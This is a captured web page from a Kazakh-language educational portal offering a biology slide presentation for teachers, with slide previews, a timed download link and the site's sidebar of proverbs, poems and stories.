

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/slayd/37676-a.html
body_size: 18857
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Әдістемелік жұмыс. "Әлемді биология арқылы таны" слайд-презентация - k</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация">
<meta property="og:url" content="https://www.zharar.com/kz/slayd/37676-a.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/slayd/37676-a.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"aee0bd1a0bf89a64d4e6a7e51c204affe95f7ef0","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация </h1>
    
	
    
	
	<div class="text">
       
			 
       
         <a href="https://www.zharar.com/kz/slayd/37676-a.html"><img style="border-radius: 5px; border: 5px  White"  class="xfieldimage picture"   width="640" height="360" data-src="https&#58;//www.zharar.com/uploads/posts/2020-10/1604074184_yvyv.jpg" /></a><br><center><strong> (1 слайд)</strong></center> 
      <a><img   data-src="https&#58;//www.zharar.com/uploads/posts/2020-10/1604074121_05qad1xjwlq.jpg" style="border-radius: 5px; border: 5px  White"  width="640" height="360" class="xfieldimage picture" /></a><br><center><strong> (2 слайд)</strong></center><br> 
        <a><img style="border-radius: 5px; border: 5px  White"  class="xfieldimage picture"   width="640" height="360"  data-src="https&#58;//www.zharar.com/uploads/posts/2020-10/1604074194_1604016315_b2f5ff47436671b6e533d8dc3614845d-1.jpg" /></a> <br><center><strong> (3 слайд)</strong></center>
      
        	
       
             
   
        <br> 
            
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
         

        
                 <br/>  
 
           
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="https://www.zharar.com/index.php?do=download&id=22195" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
       

 
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/slayd/37676-a.html&title=Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/slayd/37676-a.html&title=Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация https://www.zharar.com/kz/slayd/37676-a.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/slayd/37676-a.html&text=Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Әдістемелік жұмыс. &quot;Әлемді биология арқылы таны&quot; слайд-презентация&url=https://www.zharar.com/kz/slayd/37676-a.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/1525-toppen.html" title=" Психология | Жас мамандарға әдістемелік кеңес">	<b> Психология | Жас мамандарға әдістемелік кеңес</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/1525-toppen.html" title=" Психология | Жас мамандарға әдістемелік кеңес" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/659-biologi_slayd.html" title=" Биология | Құлқайыргүлділер тұқымдасы">	<b> Биология | Құлқайыргүлділер тұқымдасы</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/659-biologi_slayd.html" title=" Биология | Құлқайыргүлділер тұқымдасы" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/491-slayd_meyoz.html" title=" Биология | Мейоз">	<b> Биология | Мейоз</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/491-slayd_meyoz.html" title=" Биология | Мейоз" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/9117-matematika_balabaksha.html" title=" Балабақша | «Математикалық дамыту» бөлімінің әдістемелік қамтамасыздығы">	<b> Балабақша | «Математикалық дамыту» бөлімінің әдістемелік қамтамасыздығы</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/9117-matematika_balabaksha.html" title=" Балабақша | «Математикалық дамыту» бөлімінің әдістемелік қамтамасыздығы" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/656-biologi_slayd.html" title=" Биология | ЖИТС (СПИД) - ғасыр дерті">	<b> Биология | ЖИТС (СПИД) - ғасыр дерті</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/656-biologi_slayd.html" title=" Биология | ЖИТС (СПИД) - ғасыр дерті" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/653-biologi_slayd.html" title=" Биология | Нашақорлыққа жол жоқ !">	<b> Биология | Нашақорлыққа жол жоқ !</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/653-biologi_slayd.html" title=" Биология | Нашақорлыққа жол жоқ !" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/slayd/657-biologi.html" title=" Биология | Жалпақ құрттар">	<b> Биология | Жалпақ құрттар</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/slayd/657-biologi.html" title=" Биология | Жалпақ құрттар" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/slayd/">Презентациялар</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="29-10-2020"> 29.10.2020 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('%D0%A3%D0%BB%D0%B4%D0%B0%D0%B977', 'https://www.zharar.com/user/%D0%A3%D0%BB%D0%B4%D0%B0%D0%B977/', '0'); return false;" href="https://www.zharar.com/user/%D0%A3%D0%BB%D0%B4%D0%B0%D0%B977/">Улдай77</a>
			</li>
            <li class="meta_views" title="Қаралым: 403"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>403</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="37676"><input type="hidden" name="user_hash" value="aee0bd1a0bf89a64d4e6a7e51c204affe95f7ef0"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D1%81%D0%B5%D1%80%D1%82%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82+%D0%B4%D0%B0%D0%B9%D1%8B%D0%BD/">сертификат дайын</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
